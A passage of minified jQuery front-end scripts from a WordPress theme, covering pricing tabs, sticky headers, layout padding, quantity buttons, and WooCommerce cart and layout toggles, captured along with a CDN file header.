.title-tab-monthly").on("click",function(){e(this).parents(".ct-pricing").find(".ct-pricing-monthly").removeClass("ct-pricing-hide");e(this).parents(".ct-pricing").find(".ct-pricing-year").addClass("ct-pricing-hide")});e(".ct-pricing-tab-active .title-tab-year").on("click",function(){e(this).parents(".ct-pricing").find(".ct-pricing-year").removeClass("ct-pricing-hide");e(this).parents(".ct-pricing").find(".ct-pricing-monthly").addClass("ct-pricing-hide")});e(".ct-fancy-box-layout6").each(function(){e(this).hover(function(){e(this).parents(".elementor-row").find(".ct-fancy-box-layout6").removeClass("ct--item-active");e(this).parents(".elementor-container").find(".ct-fancy-box-layout6").removeClass("ct--item-active");e(this).addClass("ct--item-active")})});e(".item--link").each(function(){e(this).hover(function(){e(this).parents(".item--image").find(".item--link").removeClass("active");e(this).addClass("active")})})});function s(){var n=e("#ct-header-elementor").outerHeight();var i=n+200;if(e("#ct-header-elementor").hasClass("is-sticky")){if(t>i){e(".ct-header-elementor-sticky").addClass("h-fixed");e(".ct-header-mobile").addClass("mobile-sticky")}else{e(".ct-header-elementor-sticky").removeClass("h-fixed");e(".ct-header-mobile").removeClass("mobile-sticky")}}if(t>680){e(".ct-support-button").removeClass("active")}}function c(){if(e("#ct-mouse-move").hasClass("ct-mouse-move")){var t,n,i,o,a,s;t=document.getElementById("ct-mouse-move");i=e=>{return e.clientX};o=e=>{return e.clientY};a=e=>{var n;n={x:i(e),y:o(e)};t.style.top=n.y+"px";return t.style.left=n.x+"px"};s=false;window.onmousemove=n=e=>{var t;t=e;return s=setTimeout(()=>{return a(t)},0)}}}function r(){var t=(e("#content").width()-1140)/2;var n=(e("#content").width()-1760)/2;if(i>1200){e("body:not(.rtl) .col-offset-left.elementor-column > .elementor-widget-wrap").css("padding-left",t+"px");e("body:not(.rtl) .col-offset-right.elementor-column > .elementor-widget-wrap").css("padding-right",t+"px");e("body:not(.rtl) .col-offset-left-xl.elementor-column > .elementor-widget-wrap").css("padding-left",n+"px");e("body:not(.rtl) .col-offset-right-xl.elementor-column > .elementor-widget-wrap").css("padding-right",n+"px");e(".rtl .col-offset-left.elementor-column > .elementor-widget-wrap").css("padding-right",t+"px");e(".rtl .col-offset-right.elementor-column > .elementor-widget-wrap").css("padding-left",t+"px");e(".rtl .col-offset-left-xl.elementor-column > .elementor-widget-wrap").css("padding-right",n+"px");e(".rtl .col-offset-right-xl.elementor-column > .elementor-widget-wrap").css("padding-left",n+"px")}var o=(e("#ct-pagetitle").width()-1170)/2+175;if(i>1200){e("body:not(.rtl) #ct-pagetitle .ct-pagetitle-image").css("left",o+"px");e("body:not(.rtl) #ct-pagetitle .ct-pagetitle-highlight").css("width",o+"px")}}function l(){setTimeout(function(){var t=e(".fixed-footer .site-footer-custom").outerHeight()-1;e(".fixed-footer .site-content").css("margin-bottom",t+"px")},300)}function d(){if(t<n){e(".scroll-top").addClass("off").removeClass("on")}if(t>n){e(".scroll-top").addClass("on").removeClass("off")}}function m(){e("#content .quantity").append('<span class="quantity-icon"><i class="quantity-down">-</i><i class="quantity-up">+</i></span>');e(".quantity-up").on("click",function(){e(this).parents(".quantity").find('input[type="number"]').get(0).stepUp();e(this).parents(".woocommerce-cart-form").find(".actions .button").removeAttr("disabled")});e(".quantity-down").on("click",function(){e(this).parents(".quantity").find('input[type="number"]').get(0).stepDown();e(this).parents(".woocommerce-cart-form").find(".actions .button").removeAttr("disabled")});e(".woocommerce-cart-form .actions .button").removeAttr("disabled")}e(document).ajaxComplete(function(){m()})})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/optimized/rev-c46107d/prismcrmsolutions.com/wp-content/themes/itfirm/woocommerce/nitro-min-6f3eb76059380c6c53e3083e672a37ec.woocommerce.js
body_size: 181
content:
;(function(t){"use strict";t(document).ready(function(){t(".widget_product_search .search-field").find("input[type='text']").each(function(e){if(!t(this).val()){t(this).attr("placeholder","Search and Press Enter")}});t(".product-layout-list").parents("ul.products").addClass("products-list");t(".single_variation_wrap").addClass("clearfix");t(".woocommerce-variation-add-to-cart").addClass("clearfix");t(".cart-total-wrap").on("click",function(){t(".widget-cart-sidebar").toggleClass("open");t(this).toggleClass("cart-open");t(".site-overlay").toggleClass("open")});t(".site-overlay").on("click",function(){t(this).removeClass("open");t(this).parents("#page").find(".widget-cart-sidebar").removeClass("open")});t(".woocommerce-tab-heading").on("click",function(){t(this).toggleClass("open");t(this).parent().find(".woocommerce-tab-content").slideToggle("")});t(".site-menu-right .h-btn-cart, .mobile-menu-cart .h-btn-cart").on("click",function(e){e.preventDefault();t(this).parents("#ct-header-wrap").find(".widget_shopping_cart").toggleClass("open");t(".ct-hidden-sidebar").removeClass("open");t(".ct-search-popup").removeClass("open")});t('.woocommerce-add-to-cart a.button:not(".no-animate")').append('<i class="flaticon-next"></i>');t(".woocommerce-add-to-cart a.button").on("click",function(){t(this).parents(".woocommerce-product-inner").addClass("cart-added")});t(".woocommerce-archive-layout .layout-grid").on("click",function(){t(this).addClass("active");t(this).parent().find(".layout-list").removeClass("active");t(this).parents(".site-main").find("ul.products").addClass("ct-products-grid").removeClass("ct-products-list")});t(".woocommerce-archive-layout .layout-list").on("click",function(){t(this).addClass("active");t(this).parent().find(".layout-grid").removeClass("active");t(this).parents(".site-main").find("ul.products").addClass("ct-products-list").removeClass("ct-products-grid")});t(".woocommerce-archive-layout .layout-list.active").parents(".site-main").find("ul.products").addClass("ct-products-list").removeClass("ct-products-grid")})})(jQuery);